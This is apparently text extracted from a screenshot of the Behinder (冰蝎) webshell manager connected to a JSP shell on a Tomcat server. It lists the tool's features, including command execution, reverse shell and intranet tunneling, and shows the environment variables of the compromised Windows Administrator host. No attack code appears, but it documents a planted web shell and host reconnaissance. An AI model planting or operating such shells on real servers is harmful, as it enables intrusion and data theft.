 http://.10.33:8080/webdax/shell.jsp
URL: http://.10.33:8080/webdax/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
USERPROFILE=C:\Users\Administrator
ProgramData=C:\ProgramData
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
windows_tracing_logfile=C:\BVTBin\Tests\installpackage\csilogfile.log
JAVA_HOME=C:\Program Files\Java\jdk1.7.0_71
ProgramFiles(x86)=C:\Program Files (x86)
windows_tracing_flags=3
TEMP=C:\Users\ADMINI~1\AppData\Local\Temp\2
SystemDrive=C:
ProgramFiles=C:\Program Files
Path=D:\app\Administrator\product\11.2.0\client_1\bin;D:\app\Administrator\product\11.2.0\dbhome_1\bin;C:\Windows\system32;C:\Windows;C:\Win
HOMEDRIVE=C:
PROCESSOR_REVISION=5504
CLIENTNAME=PC-20200225AWSO
USERDOMAIN=WIN-QGFG6V5B45T
AGSENGINEJAVA=D:\Arcgis\Engine10.1\
ALLUSERSPROFILE=C:\ProgramData
ProgramW6432=C:\Program Files
PROCESSOR_IDENTIFIER=Intel64 Family 6 Model 85 Stepping 4, GenuineIntel
SESSIONNAME=RDP-Tcp#0
SDEHOME=D:\Arcgis\ArcSDE\ora11gexe
TMP=C:\Users\ADMINI~1\AppData\Local\Temp\2
AGSDESKTOPJAVA=D:\Arcgis\Desktop10.1\
CommonProgramFiles=C:\Program Files\Common Files
AGSSERVER=D:\Arcgis\Server\
LOGONSERVER=\\WIN-QGFG6V5B45T
PROCESSOR_ARCHITECTURE=AMD64
FP_NO_HOST_CHECK=NO
OS=Windows_NT
HOMEPATH=\Users\Administrator
PROCESSOR_LEVEL=6
CommonProgramW6432=C:\Program Files\Common Files
CATALINA_HOME=D:\Program Files\Apache Software Foundation\Tomcat 7.0
LOCALAPPDATA=C:\Users\Administrator\AppData\Local
COMPUTERNAME=WIN-QGFG6V5B45T
InBug实验室
[OK]连接成功，基本信息获取完成。 冰蝎 v3.0 Beta 6 By rebeyond